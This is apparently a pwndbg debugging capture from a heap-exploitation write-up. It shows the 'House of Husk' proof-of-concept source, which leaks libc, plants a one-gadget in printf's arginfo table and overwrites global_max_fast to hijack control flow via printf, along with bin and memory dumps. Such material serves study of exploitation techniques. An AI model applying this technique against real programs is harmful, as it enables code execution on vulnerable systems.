 [ SOURCE (CODE) ]
In file: /root/f/house_of_husk.c
17 {
18 unsigned long libc_base;
19 char *a[10];
20 setbuf(stdout,NULL);
21
22 a[0] = malloc(0x500);
23 a[1] = malloc(offset2size(PRINTF_FUNCTABLE - MAIN_ARENA));
24 a[2] = malloc(offset2size(PRINTF_ARGINFO - MAIN_ARENA));
25 a[3] = malloc(0x500);
26 free(a[0]);
27 libc_base = *(unsigned long*)a[0] - MAIN_ARENA - MAIN_ARENA_DELTA;
28 printf("libc @ 0x%lxn", libc_base);
29 *(unsigned long*)(a[2] + ('X' - 2) * 8) = libc_base + ONE_GADGET;
30 *(unsigned long*)(a[0] + 8) = libc_base + GLOBAL_MAX_FAST - 0x10;
31 a[0] = malloc(0x500);
► 32 free(a[1]);
33 free(a[2]);
34 printf("%X", 0);
35 return 0;
36 }
回收站
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg> tel &global_max_fast
00:0000│ 0x7ffff7dcf940 (global_max_fast) —▸ 0x7ffff7dcdca0 (main_arena+96) —▸ 0x60dac0 ◂— 0x0
01:0008│ 0x7ffff7dcf948 (pedantic) ◂— 0x0
... ↓
pwndbg>